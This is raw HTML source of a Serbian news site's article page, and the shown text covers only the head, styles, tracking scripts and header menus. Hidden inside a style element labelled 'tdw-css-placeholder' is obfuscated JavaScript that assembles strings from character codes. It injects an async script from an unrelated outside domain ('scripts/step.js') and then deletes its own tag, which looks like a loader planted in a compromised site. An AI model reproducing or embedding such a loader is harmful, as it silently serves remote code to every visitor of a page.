<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zoomer.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzoomer.rs%2Fblizi-li-se-kraj-rata-u-ukrajini%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c656f319bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-13887 single-format-standard ctct-Newspaper metaslider-plugin blizi-li-se-kraj-rata-u-ukrajini global-block-template-1 td-black-pro tdb_template_134 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
